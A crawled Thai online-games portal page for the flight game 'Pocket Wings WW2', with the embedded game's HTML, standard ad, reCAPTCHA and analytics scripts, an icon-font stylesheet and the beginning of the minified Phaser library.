	<li class="cat-item cat-item-1875"><a href="https://www.y8.in.th/category/dancing/">เกมส์เต้น</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://www.y8.in.th/category/jewel/">เกมส์เรียงเพชร</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://www.y8.in.th/category/animal/">เกมส์เลี้ยงสัตว์</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://www.y8.in.th/category/elsa-anna/">เกมส์เอลซ่าแอนนา</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://www.y8.in.th/category/naughty/">เกมส์แกล้งคน</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.y8.in.th/category/dressing/">เกมส์แต่งตัว</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://www.y8.in.th/category/decoration/">เกมส์แต่งบ้าน</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.y8.in.th/category/makeup/">เกมส์แต่งหน้า</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://www.y8.in.th/category/dinosaur/">เกมส์ไดโนเสาร์</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://www.y8.in.th/category/card/">เกมส์ไพ่</a>
</li>
        </ul>
      </div>

      <div class="social">
        <ul>
                                                </ul>
      </div>
    </div>
  </header>

  <div class="fixheader"></div>
<section class="container">
  <div class="ad728wrap">
  <div class="ad728">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7292831418806907"
     crossorigin="anonymous"></script>
<!-- y8-728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7292831418806907"
     data-ad-slot="1325835729"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>  </div>
</div>
  <div class="single_game_wrap">
    
          <div class="main-game border-radius">
        <div class="title-special border-radius-top">
                    <span class="logofont">Y8.IN.TH</span>
                    <nav class="control">
            <ul>
              <li><a href="https://www.y8.in.th"><span class="icon icon-home"></span></a></li>
                            <li><a href="#" class="trnlgt" title="Turn lights on/off"><span class="icon icon-lightbulb"></span></a></li>
              <li><a href="https://www.y8.in.th/game/pocket-wings-ww2/fullscreen/" class="fa-arrows-alt" title="Play in fullscreen"><span class="icon icon-resize-full-alt"></span></a></li>
            </ul>
          </nav>
          <span class="playcount border-radius">Plays 3.55K</span>
        </div>

        <div class="subtitle">
          <h1>เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2</h1>
        </div>

        <div class="preloader">
                  </div>

        <div class="thegame">
          <div class="padding-10">
            <center>
              <div id="myarcade_game">
              <iframe id="playframe" width="900" height="675" frameborder="0" scrolling="no" allowfullscreen="true" src="https://cdn.witchhut.com/html5/games/pocket-wings-ww2/296.html" ></iframe>              </div>
            </center>
            <div class="lgtbxbg-pofi"></div>
          </div>
        </div>

        
        <div class="description">
          <div class="padding-10">
            <p>เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2 ในเกมส์นี้เราก็จะมีภารกิจในการขับเครื่องบินไปบนท้องฟ้า ซึ่งเราจะต้องทำการบินลอดห่วงที่ลอยอยู่บนท้องฟ้าให้ได้ครบทั้งหมดทุกห่วง และจะต้องเล่นให้ทันภายในเวลาที่กำหนดด้วย ซึ่งการบังคับเครื่องบินนั้นให้เรากดแต่ปุ่มลูกศรขึ้นและปุ่มลูกศรลงในการควบคุมทิศทางในการบินของเครื่องบิน เราก็เป็นรอบห่วงให้ครบทั้งหมด และจะต้องระวังอย่าบินไปชนขอบห่วงเด็ดขาด เพราะจะทำให้เครื่องบินชนระเบิดทันที เกมส์นี้ก็จะมีจำนวนภารกิจให้เราได้เล่นทั้งหมด 21 ด่านกันเลยทีเดียวนะลองมาเล่นกันดู</p>
          </div>
        </div>

        <div class="tags"><ul><li><a href="https://www.y8.in.th/tag/pocket-wings-ww2/" rel="tag">Pocket Wings WW2</a></li><li><a href="https://www.y8.in.th/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8cy8/" rel="tag">เกมส์y8</a></li><li><a href="https://www.y8.in.th/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%99/" rel="tag">เกมส์ขับเครื่องบิน</a></li><li><a href="https://www.y8.in.th/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2/" rel="tag">เกมส์ท้องฟ้า</a></li><li><a href="https://www.y8.in.th/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b2%e0%b8%a2/" rel="tag">เกมส์ผู้ชาย</a></li><li><a href="https://www.y8.in.th/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b9%86/" rel="tag">เกมส์มันๆ</a></li><li><a href="https://www.y8.in.th/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%ab%e0%b9%88%e0%b8%a7%e0%b8%87/" rel="tag">เกมส์ลอดห่วง</a></li><li><a href="https://www.y8.in.th/tag/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%99/" rel="tag">เกมส์เครื่องบิน</a></li></ul></div>
        <div class="related">
      <h2>Related Games</h2>
    <div id="games">
              <div class="games">
          <a href="https://www.y8.in.th/game/real-flight-simulator/" title="เกมส์จำลองขับเครื่องบิน Real Flight Simulator">
            <div class="thumb">
              <div class="gametitle">
                เกมส์จำลองขับเครื่องบิน Real Flight Simulator              </div>

              <div class="playbttn">
                Play              </div>

              <img src="https://www.y8.in.th/wp-content/uploads/thumbs/custom/R/Real-Flight-Simulator.jpg" width="100" height="100"  alt="เกมส์จำลองขับเครื่องบิน Real Flight Simulator" />            </div>
          </a>
        </div>
                <div class="games">
          <a href="https://www.y8.in.th/game/space-strike-galaxy-shooter/" title="เกมส์ขับยานอวกาศต่อสู้ Space Strike Galaxy Shooter">
            <div class="thumb">
              <div class="gametitle">
                เกมส์ขับยานอวกาศต่อสู้ Space Strike Galaxy Shooter              </div>

              <div class="playbttn">
                Play              </div>

              <img src="https://www.y8.in.th/wp-content/uploads/thumbs/custom/S/Space-Strike-Galaxy-Shooter.jpg" width="100" height="100"  alt="เกมส์ขับยานอวกาศต่อสู้ Space Strike Galaxy Shooter" />            </div>
          </a>
        </div>
                <div class="games">
          <a href="https://www.y8.in.th/game/air-traffic-controller/" title="เกมส์การจราจรทางอากาศ Air Traffic Controller">
            <div class="thumb">
              <div class="gametitle">
                เกมส์การจราจรทางอากาศ Air Traffic Controller              </div>

              <div class="playbttn">
                Play              </div>

              <img src="https://www.y8.in.th/wp-content/uploads/thumbs/custom/A/Air-Traffic-Controller.jpg" width="100" height="100"  alt="เกมส์การจราจรทางอากาศ Air Traffic Controller" />            </div>
          </a>
        </div>
                <div class="games">
          <a href="https://www.y8.in.th/game/galaxy-shooter/" title="เกมส์ยิงต่อสู้แกแล็คซี่ Galaxy Shooter">
            <div class="thumb">
              <div class="gametitle">
                เกมส์ยิงต่อสู้แกแล็คซี่ Galaxy Shooter              </div>

              <div class="playbttn">
                Play              </div>

              <img src="https://www.y8.in.th/wp-content/uploads/thumbs/custom/G/Galaxy-Shooter.jpg" width="100" height="100"  alt="เกมส์ยิงต่อสู้แกแล็คซี่ Galaxy Shooter" />            </div>
          </a>
        </div>
                <div class="games">
          <a href="https://www.y8.in.th/game/air-traffic-control/" title="เกมส์คุมจราจรเครื่องบิน Air Traffic Control">
            <div class="thumb">
              <div class="gametitle">
                เกมส์คุมจราจรเครื่องบิน Air Traffic Control              </div>

              <div class="playbttn">
                Play              </div>

              <img src="https://www.y8.in.th/wp-content/uploads/2023/01/Air-Traffic-Control.jpg" width="100" height="100"  alt="เกมส์คุมจราจรเครื่องบิน Air Traffic Control" />            </div>
          </a>
        </div>
                <div class="games">
          <a href="https://www.y8.in.th/game/fly-or-die/" title="เกมส์เครื่องบินปะทะซอมบี้ Fly or Die">
            <div class="thumb">
              <div class="gametitle">
                เกมส์เครื่องบินปะทะซอมบี้ Fly or Die              </div>

              <div class="playbttn">
                Play              </div>

              <img src="https://www.y8.in.th/wp-content/uploads/2023/01/Fly-or-Die.jpg" width="100" height="100"  alt="เกมส์เครื่องบินปะทะซอมบี้ Fly or Die" />            </div>
          </a>
        </div>
            </div>
    </div>      </div>
    
      </div>

  <div class="ad728wrap">
  <div class="ad728">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7292831418806907"
     crossorigin="anonymous"></script>
<!-- y8-728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7292831418806907"
     data-ad-slot="1325835729"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>  </div>
</div></section>

<footer id="footer">
	<div class="container-1400">
		© Y8.IN.TH | Y8 เกมส์ เกม Game เล่นเกมส์ออนไลน์ฟรี    <div class="right">
      <div class="menu-footer">
        <ul>
         <li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://www.y8.in.th/about-us/">เกี่ยวกับ Y8.in.th</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="/privacy-policy/">นโยบายความเป็นส่วนตัว</a></li>
          <li>Powered by <a rel="noopener" href="https://y8.in.th/" title="Y8" itemprop="url">Y8.IN.TH</a></li>
        </ul>
      </div>
    </div>
	</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kizitheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Powered by MyArcadePlugin Pro - http://myarcadeplugin.com -->
<script type="text/javascript" src="https://www.y8.in.th/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.y8.in.th/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.y8.in.th/wp-content/themes/kizitheme/js/general.js?ver=6.9" id="kizitheme-scripts-js"></script>
<script type="text/javascript" id="kizitheme-single-js-extra">
/* <![CDATA[ */
var ktsingle = {"time":"15"};
//# sourceURL=kizitheme-single-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.y8.in.th/wp-content/themes/kizitheme/js/single.js?ver=6.9" id="kizitheme-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.y8.in.th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.y8.in.th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a76a1181bf9c4ee6b7f7bd3b06b9b9f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.witchhut.com/html5/games/pocket-wings-ww2/296.html
body_size: 1731
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
	<title>pocket-wings-ww2</title>

	<script>
		var WitchSDK = {};
		var control_hash = 'WWxjNWFreHVjRE5pTTJOellsYzVha3h1VWpGaFIyaHFaRWRzTTB4SE1YWlplVFV3WVZkMGQxbFlVbmRaV0ZFOQ==';
	</script>
	<script src="https://cdn.taptapkit.com/sdk/ttksdk.js?20260119104134_612f99f2"></script>
	<script src="https://cdn.witchhut.com/html5/games-api/witch-sdk/witchSDK.js?20260119104134_612f99f2"></script>

	<script>
	var gameCfg =
	{
	framework: 'phaser', frameworkVersion: '2.3.0', atlasCount: 0,
	pid: 0, gid: 105, dev: 4,
	slugDb: 'pocket-wings-ww2', nameDb: 'Pocket Wings WW2', widthDb: 800, heightDb: 600,
	premium: 1, endless: 0, has_intro:1, theme:'boys', buster: 'a4458383',
	upNextGames: [{s:'rainbow-girls-dress-up-challenge', n:'Rainbow Girls Dress Up Challenge'},{s:'princesses-double-boho-wedding', n:'Princesses Double Boho Wedding'},{s:'princess-trash-the-dress-party', n:'Princess Trash The Dress Party'},{s:'coloroftheyear-social-media-adventure', n:'#Coloroftheyear Social Media Adventure'},{s:'princess-first-college-party', n:'Princess First College Party'},{s:'hollywood-movie-part-for-princess', n:'Hollywood Movie Part for Princess'},{s:'twins-sun-moon-dressup', n:'Twins Sun & Moon Dressup'},{s:'celebrities-reality-fashion-show', n:'Celebrities Reality Fashion Show'},{s:'princess-famous-social-media-girl', n:'Princess Famous Social Media Girl'},{s:'moon-vs-sun-princess-fashion-battle', n:'Moon vs Sun Princess Fashion Battle'},{s:'princess-cute-beads-summer-jewelry', n:'Princess Cute Beads Summer Jewelry'},{s:'eco-friendly-lifestyle-for-princesses', n:'Eco-Friendly Lifestyle for Princesses'}],
 	branding:{partnerLogoImage:'', thumbnailsSlugs: []},
	hash: 'MTNlMjAzZTIwM2UyNzMyMzEzYzJkNmY2MzZlMjQ3NTc4Njg2MzY0Nzk2NzdlMmU2NDYzNmMyMjM3Nzc3ZDIzNzc2ZTY5Njc3ZDI0NzU2YjYzNmY2MDc=-ZDZmNjM2ZTI0NzU3ODY4NjM2NDc5Njc3MDJjMmUy--ZDZmNjM2ZTI5N2Q2ZDY1NzQ2',
	libs: ['witch-sdk/sdk1-integration.js?22aug12']
	}
	var adsCfg = {pid:'', acc:'', acc0:'', adBlocked: false, capping: 120, prerollActive: true, midrollActive: true, midrollLocation: 'start_stage, unlock_reward', dfpCustomVars: '', hasBackupAd: true, refresh: false, disableAds: false };
	WitchSDK.initPage(gameCfg,adsCfg);
	</script>

</head>

<body>

<script src="//cdnjs.cloudflare.com/ajax/libs/phaser/2.3.0/phaser.min.js"></script>
<script type='text/javascript'>
if( gameCfg.pid == 143 )
{
document.write("<scr"+"ipt id='LeChuckAPIjs' src='https://ssl.minijuegosgratis.com/lechuck/js/latest.js'></scr"+"ipt>");
document.write("<scr"+"ipt>lechuck = new LeChuckAPI({});</scr"+"ipt>");

function miniplaySend2API(stat,value) {
 	lechuck.stat.put(function(response){
 	// console.log(response);
 	}, stat,value);
 }
}
</body>
</html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88cfe372cab443519d33a6871412fad6","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HsBilRTyC-V7iit4AsRDkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048813089');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dug2pehla8kb4PnNGWdJPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048813219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.y8.in.th/wp-content/themes/kizitheme/css/iconfont.css?ver=6.9
body_size: 1260
content:
@font-face {
  font-family: 'iconfont';
  src: url('../font/iconfont.eot?60403388');
  src: url('../font/iconfont.eot?60403388#iefix') format('embedded-opentype'),
       url('../font/iconfont.woff?60403388') format('woff'),
       url('../font/iconfont.ttf?60403388') format('truetype'),
       url('../font/iconfont.svg?60403388#iconfont') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon:before {
  vertical-align: -2px;
  font-family: "icons", sans-serif;
  font-size:13px;
  margin: 0 5px;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'iconfont';
    src: url('../font/iconfont.svg?60403388#iconfont') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "iconfont";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-search:before { content: '\e800'; } /* '' */
.icon-sun-filled:before { content: '\e842'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-star:before { content: '\e803'; } /* '' */
.icon-star-half-alt:before { content: '\e824'; } /* '' */
.icon-user:before { content: '\e804'; } /* '' */
.icon-users:before { content: '\e823'; } /* '' */
.icon-male:before { content: '\e805'; } /* '' */
.icon-female:before { content: '\e806'; } /* '' */
.icon-ok:before { content: '\e807'; } /* '' */
.icon-home:before { content: '\e80f'; } /* '' */
.icon-link:before { content: '\e80e'; } /* '' */
.icon-unlink:before { content: '\e83b'; } /* '' */
.icon-attach:before { content: '\e83a'; } /* '' */
.icon-lock:before { content: '\e838'; } /* '' */
.icon-lock-open:before { content: '\e839'; } /* '' */
.icon-lock-open-alt:before { content: '\e80d'; } /* '' */
.icon-pin:before { content: '\e80c'; } /* '' */
.icon-eye:before { content: '\e80b'; } /* '' */
.icon-tag:before { content: '\e80a'; } /* '' */
.icon-tags:before { content: '\e809'; } /* '' */
.icon-bookmark:before { content: '\e808'; } /* '' */
.icon-flag:before { content: '\e837'; } /* '' */
.icon-thumbs-up-alt:before { content: '\e810'; } /* '' */
.icon-download:before { content: '\e811'; } /* '' */
.icon-edit:before { content: '\e812'; } /* '' */
.icon-keyboard:before { content: '\e819'; } /* '' */
.icon-gamepad:before { content: '\e818'; } /* '' */
.icon-comment:before { content: '\e817'; } /* '' */
.icon-bell-alt:before { content: '\e816'; } /* '' */
.icon-attention:before { content: '\e815'; } /* '' */
.icon-location:before { content: '\e814'; } /* '' */
.icon-trash:before { content: '\e813'; } /* '' */
.icon-mail-alt:before { content: '\e801'; } /* '' */
.icon-phone:before { content: '\e81b'; } /* '' */
.icon-cog:before { content: '\e81c'; } /* '' */
.icon-volume-down:before { content: '\e822'; } /* '' */
.icon-headphones:before { content: '\e821'; } /* '' */
.icon-clock:before { content: '\e820'; } /* '' */
.icon-lightbulb:before { content: '\e81e'; } /* '' */
.icon-block:before { content: '\e81f'; } /* '' */
.icon-resize-full-alt:before { content: '\e836'; } /* '' */
.icon-zoom-out:before { content: '\e81d'; } /* '' */
.icon-angle-left:before { content: '\e835'; } /* '' */
.icon-angle-right:before { content: '\e834'; } /* '' */
.icon-angle-up:before { content: '\e832'; } /* '' */
.icon-angle-down:before { content: '\e833'; } /* '' */
.icon-ccw:before { content: '\e83c'; } /* '' */
.icon-shuffle:before { content: '\e83d'; } /* '' */
.icon-award:before { content: '\e826'; } /* '' */
.icon-globe:before { content: '\e825'; } /* '' */
.icon-off:before { content: '\e827'; } /* '' */
.icon-rocket:before { content: '\e828'; } /* '' */
.icon-bug:before { content: '\e829'; } /* '' */
.icon-dribbble:before { content: '\e83e'; } /* '' */
.icon-facebook:before { content: '\e82b'; } /* '' */
.icon-flickr:before { content: '\e83f'; } /* '' */
.icon-gplus:before { content: '\e82a'; } /* '' */
.icon-instagramm:before { content: '\e82c'; } /* '' */
.icon-pinterest-circled:before { content: '\e82d'; } /* '' */
.icon-tumblr:before { content: '\e82e'; } /* '' */
.icon-twitter:before { content: '\e82f'; } /* '' */
.icon-youtube:before { content: '\e831'; } /* '' */
.icon-youtube-play:before { content: '\e830'; } /* '' */
.icon-vimeo:before { content: '\e840'; } /* '' */
.icon-sun:before { content: '\e841'; } /* '' */
.icon-rss:before { content: '\e81a'; } /* '' */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/phaser/2.3.0/phaser.min.js
body_size: 134065
content:
/* Phaser v2.3.0 - http://phaser.io - @photonstorm - (c) 2015 Photon Storm Ltd. */

(function(){var a=this,b=b||{};b.WEBGL_RENDERER=0,b.CANVAS_RENDERER=1,b.VERSION="v2.2.8",b._UID=0,"undefined"!=typeof Float32Array?(b.Float32Array=Float32Array,b.Uint16Array=Uint16Array,b.Uint32Array=Uint32Array,b.ArrayBuffer=ArrayBuffer):(b.Float32Array=Array,b.Uint16Array=Array),b.PI_2=2*Math.PI,b.RAD_TO_DEG=180/Math.PI,b.DEG_TO_RAD=Math.PI/180,b.RETINA_PREFIX="@2x",b.defaultRenderOptions={view:null,transparent:!1,antialias:!1,preserveDrawingBuffer:!1,resolution:1,clearBeforeRender:!0,autoResize:!1},b.DisplayObject=function(){this.position=new b.Point(0,0),this.scale=new b.Point(1,1),this.transformCallback=null,this.transformCallbackContext=null,this.pivot=new b.Point(0,0),this.rotation=0,this.alpha=1,this.visible=!0,this.hitArea=null,this.renderable=!1,this.parent=null,this.stage=null,this.worldAlpha=1,this.worldTransform=new b.Matrix,this._sr=0,this._cr=1,this.filterArea=null,this._bounds=new b.Rectangle(0,0,1,1),this._currentBounds=null,this._mask=null,this._cacheAsBitmap=!1,this._cacheIsDirty=!1},b.DisplayObject.prototype.constructor=b.DisplayObject,b.DisplayObject.prototype.destroy=function(){if(this.children){for(var a=this.children.length;a--;)this.children[a].destroy();this.children=[]}this.transformCallback=null,this.transformCallbackContext=null,this.hitArea=null,this.parent=null,this.stage=null,this.worldTransform=null,this.filterArea=null,this._bounds=null,this._currentBounds=null,this._mask=null,this.renderable=!1,this._destroyCachedSprite()},Object.defineProperty(b.DisplayObject.prototype,"worldVisible",{get:function(){var a=this;do{if(!a.visible)return!1;a=a.parent}while(a);return!0}}),Object.defineProperty(b.DisplayObject.prototype,"mask",{get:function(){return this._mask},set:function(a){this._mask&&(this._mask.isMask=!1),this._mask=a,this._mask&&(this._mask.isMask=!0)}}),Object.defineProperty(b.DisplayObject.prototype,"filters",{get:function(){return this._filters},set:function(a){if(a){for(var b=[],c=0;c<a.length;c++)for(var d=a[c].passes,e=0;e<d.length;e++)b.push(d[e]);this._filterBlock={target:this,filterPasses:b}}this._filters=a}}),Object.defineProperty(b.DisplayObject.prototype,"cacheAsBitmap",{get:function(){return this._cacheAsBitmap},set:function(a){this._cacheAsBitmap!==a&&(a?this._generateCachedSprite():this._destroyCachedSprite(),this._cacheAsBitmap=a)}}),b.DisplayObject.prototype.updateTransform=function(){if(this.parent){var 